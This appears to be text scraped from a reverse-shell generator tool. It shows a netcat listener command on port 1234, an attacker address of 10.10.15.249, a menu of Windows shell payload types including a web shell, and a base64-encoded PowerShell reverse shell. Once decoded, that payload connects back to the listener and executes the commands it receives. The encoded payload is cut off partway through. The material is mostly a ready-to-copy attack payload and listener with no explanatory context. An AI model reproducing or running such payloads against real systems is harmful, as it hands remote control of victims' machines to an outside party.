 nc -lvnp 1234
IP 10.10.15.249 Port 1234 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell Assembled
OS Windows Name Search... Show Advanced
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
PowerShell #5 (stderr
support) (Base64)
P0wny Shell (Webshell)
Python3 Windows
node.js #2
powershell -e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOA
GUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQ
A1AC4AMgA0ADkAIgAsADEAMgAzADQAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4
AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAg
AD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJ
ABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAH
MALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgB
lAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUA
eAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkA
GIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeA
AgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHM
AZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAg
Shell powershell Encoding None
Raw Copy